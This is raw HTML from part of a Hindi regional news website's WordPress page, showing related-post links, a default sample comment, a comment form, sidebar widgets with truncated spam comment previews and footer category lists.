			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।" href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title">
						One Comment					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-18" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-18" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0026fc25b66b1d636c8ceb79a5f4abcaddbb06918c8dd5d5a956a66a3fece8c9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026fc25b66b1d636c8ceb79a5f4abcaddbb06918c8dd5d5a956a66a3fece8c9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Candelaria Allen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://khabre24.com/the-ultimate-guide-to-herbal-teas/#comment-18"><time datetime="2024-03-27T13:45:59+05:30">March 27, 2024 at 1:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, this is a comment.<br />
					To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18" data-commentid="18" data-postid="937" data-belowelement="div-comment-18" data-respondelement="respond" data-replyto="Reply to Candelaria Allen" aria-label="Reply to Candelaria Allen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-ultimate-guide-to-herbal-teas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khabre24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-24">Administration</span></span><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Signs of life for Apple stock as Wall St" href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/17-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">Signs of life for Apple stock as Wall St</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabre24.com/ice-cream-maker-free-chocolate/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ice-cream-maker-free-chocolate/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/11-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।" href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
							<img alt='Photo of ScottRef' src='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
						ScottRef					</a>
					<p>На данном сайте вы найдёте подробную информацию о полезных в...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/hello-world/#comment-211">
							<img alt='Photo of interwood_kykr' src='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/hello-world/#comment-211">
						interwood_kykr					</a>
					<p>Interwood caskets: A symbol of strength pet caskets for bird...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
							<img alt='Photo of TimothyHic' src='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
						TimothyHic					</a>
					<p>На этом сайте вы найдёте подробную информацию о терапии депр...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Signs of life for Apple stock as Wall St</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/ice-cream-maker-free-chocolate/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Ice Cream Maker Free Chocolate</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>YNAP sees slightly slower sales growth after strong 2015</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://khabre24.com/category/administration/">Administration</a> (263)
</li>
	<li class="cat-item cat-item-1"><a href="https://khabre24.com/category/blog/">Blog</a> (359)
</li>
	<li class="cat-item cat-item-25"><a href="https://khabre24.com/category/crime/">Crime</a> (187)
</li>
	<li class="cat-item cat-item-26"><a href="https://khabre24.com/category/entertainment/">Entertainment</a> (44)
</li>
	<li class="cat-item cat-item-21"><a href="https://khabre24.com/category/tie-life-style/">Life Style</a> (255)
</li>
